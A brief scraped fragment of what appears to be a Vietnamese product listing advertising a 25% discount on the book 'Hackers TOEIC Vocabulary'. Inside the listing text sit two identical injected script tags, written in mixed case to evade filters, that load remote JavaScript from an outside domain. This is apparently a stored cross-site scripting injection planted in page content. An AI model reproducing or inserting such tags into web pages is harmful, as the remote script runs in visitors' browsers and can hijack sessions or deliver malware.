 Giảm giá [Mã giảm 25%] Sách Hackers TOEIC Vocabulary 279K. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 